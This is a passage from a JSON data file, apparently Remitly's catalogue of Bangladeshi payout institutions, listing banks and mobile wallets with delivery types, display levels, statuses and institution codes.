Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"6d987c32f6a443179a365db8b783d842","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"f2de888d1c8c63833696aa17ba58ff05","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"f6ef8fac2d7245a99c5b23c33b4f48b2","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"99a27244ac434529b55b79734bf89e6d","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"298295e169617e8cb050ee56f18edaee","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"1641d1ceda94ecbb387808fe49f67617","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"5baa30ae65e2ac13635ad4087a4aa455","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":6,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/mtb_wed_feb_19_2025.DGlkiTaqlw5VcjKf.jpg","status":"DEFAULT","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"5662010627a64f7ca969e27237a48199","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"2063585f3ba045089284767192b5bd81","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"81ec3d1d74234776a32f07a00705f6e3","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"8ff0096ce0b44e9e87708117aa5851f0","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/ab_bank1x_thu_feb_14_2019.4FkFjJuojpkkN0xVxSW7sV.png","status":"REDUNDANCY","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"f86fecaec6d1883fdea46d8cf00c4295","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/ab_bank1x_thu_feb_14_2019.4FkFjJuojpkkN0xVxSW7sV.png","status":"REDUNDANCY","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"fdc8f0e96c654b03829704a558dd5100","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"f0b88ec7933641db94702addf45c5634","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"0f5c3a5099164e649e9e9ff99111f8b1","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"bde0a4f962eb4345b6e2bba674e3c14b","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"b73adaab0fae4975879b43572dac6c73","name":"Agrani Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AGRANI_BANK","networkMembers":[]},{"publicId":"f6dac0fbf3c5456cb5fe7c32b5925063","name":"Agrani Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AGRANI_BANK","networkMembers":[]},{"publicId":"837c2d05053a4a209065c8ac7f10089e","name":"Agrani Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AGRANI_BANK","networkMembers":[]},{"publicId":"225c3afe7a8f46688a47a8537d8fc09f","name":"Agrani Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/agrani_bank_tue_feb_02_2021.bd3Gx56MouZpRgrH.png","status":"REDUNDANCY","institutionCode":"BGD_AGRANI_BANK","networkMembers":[]},{"publicId":"2d38033300f3ff4042edbf180a114483","name":"Agrani Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/agrani_bank_tue_feb_02_2021.bd3Gx56MouZpRgrH.png","status":"REDUNDANCY","institutionCode":"BGD_AGRANI_BANK","networkMembers":[]},{"publicId":"6e95734cb24f4e72964aa885e8200c8a","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"d45158686ea32fe85de0dcc1d2e7a335","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"63759ffecc8f47da87d9af6ced388bca","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"38e6c58765054954add93275f0f6896d","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"9f101a7c067f474d9841feb0069c52b3","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"a0a1b4364a4c40bbbc4433cb1424b701","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"51dfc50396184951aa48cc4ec7ae6c96","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"29d0b67b6f09451694b3e908751b5aab","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"2ece999921044977a0071dba8876132e","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"f5f57bf99d764a5d9e5967bf1031f643","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"6dd5b1425087463fa2ebe807060d359c","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"fd96bf652930433b928c7373b9333384","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"cfb878b97bda46ad80ebbd7efca6d97a","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"6089539304fe783ba1c75c65ea5df847","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"9f58fdd92b944af0ac211defcf5d7d44","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"68a49cfd188142ed80b0e14c1cf932b8","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"5ad498fc2b9e48b4adea90d03e3c2489","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"4fb29f2eea774e41b376543c522402b7","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"45510ebea84145868b5c654e42ba9f67","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"c9b5cd50640e4e0394b623f136802b82","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"8d30b2f8ddde43c4a08879b48f03cd4e","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"182c22625ba744d1a9368714a21f1c77","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"f035d7fa2115428aa8a00d20ef622da0","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"269c01b3cb784580bd966656cd538cad","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"e55455fe3ff645df9e1223bc491605b0","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"bc934a7eec444ca0828fa216121dc76d","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"7969ee1fc714866ad319e1ab23154823","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"89a702f6f76a4402a93fb0a77711911e","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"016c52c0576a201ed84d1eeb8452dbf9","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bangladesh_krishi_bank2x_mon_jan.36ZlUlQy4IS5hifXxtTVvM.png","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"d5b890b857284bbe91bdcadb6683336c","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"4096fcee11f147fab4799518f83c224d","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"bbfa7ab17f5a4321a20c765cc9386173","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"8cce48b1cd2e478f91f62c74202e3f4d","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"d4109ccd486346cc91e3b720e58f5e9f","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"5a70a87bce6a4a0991462fc440cea69e","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"f810317d594a43d78e6016c1c23ec203","name":"Bangladesh Samabaya Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_SAMABAYA_BANK","networkMembers":[]},{"publicId":"c7eb4fb51ba03692e8f4d70732bde693","name":"Bangladesh Samabaya Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANGLADESH_SAMABAYA_BANK","networkMembers":[]},{"publicId":"93858b6b416e4352b44c5a4a34f51277","name":"Bangladesh Samabaya Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_SAMABAYA_BANK","networkMembers":[]},{"publicId":"c625863c838d450c8857e98f5bad0744","name":"Bangladesh Samabaya Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANGLADESH_SAMABAYA_BANK","networkMembers":[]},{"publicId":"78db91a429c44e168cd565399295de15","name":"Bank Alfalah","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANK_ALFALAH","networkMembers":[]},{"publicId":"01df8b662a4b440386dbaced7960fe94","name":"Bank Alfalah","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANK_ALFALAH","networkMembers":[]},{"publicId":"c8dcd66dda5d432eafa56ba4f60a73f7","name":"Bank Alfalah","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANK_ALFALAH","networkMembers":[]},{"publicId":"e53c83456191849bf411f0564cf6d366","name":"Bank Alfalah","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANK_ALFALAH","networkMembers":[]},{"publicId":"94cace8243d7c1784ea1e7edf8b5fa3b","name":"Bank Alfalah","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANK_ALFALAH","networkMembers":[]},{"publicId":"97b84912d1904ba8b144c17303807961","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"1844d077ea1b1b0d1c02fbcaba00d961","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"089599c2066a45d79818fe2d83accd2d","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"05f8bd21e8b043adbcfcfd34e3a0d228","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"f27bd3d517824912bf5de6072a23505f","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"568c6a7c98044726b9afa0f9bf480097","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"5c7015bdc80f44ce9a62364db0efef94","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"a84e4a24c2b94a35b94a1de519e047d2","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"cd66a5f89ad24add938ee5323ae0c4ed","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"b42f81b47d2c484fb0d83dd51f287fc5","name":"Basic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BASIC_BANK_LTD","networkMembers":[]},{"publicId":"546cfbc008a045968d501bd7075c0a93","name":"Basic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BASIC_BANK_LTD","networkMembers":[]},{"publicId":"e14c713a38a0bba2310b6af652f544a6","name":"Basic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BASIC_BANK_LTD","networkMembers":[]},{"publicId":"c35c073847694e4bbc4ae4c54a7d5e1e","name":"Basic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BASIC_BANK_LTD","networkMembers":[]},{"publicId":"1a87aac42aa64257b1675870b7377294","name":"Basic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BASIC_BANK_LTD","networkMembers":[]},{"publicId":"1073761e56d9448db79eb92da8142f61","name":"BENGAL COMMERCIAL BANK LIMITED","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BENGAL_COMMERCIAL_BANK_LIMITED","networkMembers":[]},{"publicId":"18d461914aef4a398dcc55a31b3b1238","name":"BENGAL COMMERCIAL BANK LIMITED","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BENGAL_COMMERCIAL_BANK_LIMITED","networkMembers":[]},{"publicId":"702fda894f944c6fb13688ff3823993e","name":"BENGAL COMMERCIAL BANK LIMITED","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BENGAL_COMMERCIAL_BANK_LIMITED","networkMembers":[]},{"publicId":"7e7ead562ffa4dc7bf06394596c75d3d","name":"bKash","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/bkash_1x_tue_nov_27_2018.lPNlBBDKj0lsHjsPiTjtn.png","status":"REDUNDANCY","institutionCode":"BGD_BKASH","networkMembers":[]},{"publicId":"b4f242011850493692d923ab8bdedbae","name":"bKash","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/bkash_1x_tue_nov_27_2018.lPNlBBDKj0lsHjsPiTjtn.png","status":"REDUNDANCY","institutionCode":"BGD_BKASH","networkMembers":[]},{"publicId":"4442c38d0c7c4778ac3a9fb7173079f1","name":"bKash TB","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/bkash_1x_tue_nov_27_2018.lPNlBBDKj0lsHjsPiTjtn.png","status":"IN_DEVELOPMENT","institutionCode":"BGD_BKASH","networkMembers":[]},{"publicId":"d5ac301146a2407ab7b835947f9218a6","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"e59fa5664d704903b4e0b7a5cbb8f67a","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"0e3b8e6edb114820b2d6ce940e29e31f","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"e110c10383e2449ea7fc41c26928a8f6","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"c751629d8f9df1e18c7020f86024e6ba","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bracbank_logo_tue_jan_28_2020.2XsMdx5EJZAWZHmLdYIIhc.png","status":"REDUNDANCY","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"1ef55a66e05647a89f6577073367a3f4","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"c60e7457f76edea501b06a8d0affa8aa","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"aa80b67cff2c4fe9b67505b01d370f01","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"80ff885eca354751a1f0606845c758e3","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"2a01a67742a04453b397bd00066312ff","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"e0cdd38421f4497a8c105ade4a5186a2","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"7cbd60a7f7c04ea58bfec48476bf4ebe","name":"Citibank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_CITIBANK","networkMembers":[]},{"publicId":"1c095da7950c4c04ac88278ae50cb095","name":"Citibank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_CITIBANK","networkMembers":[]},{"publicId":"6dd75f1a843d4de98bb16275c190f05c","name":"Citibank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_CITIBANK","networkMembers":[]},{"publicId":"901ecddf12034362a4c45b0353a612d9"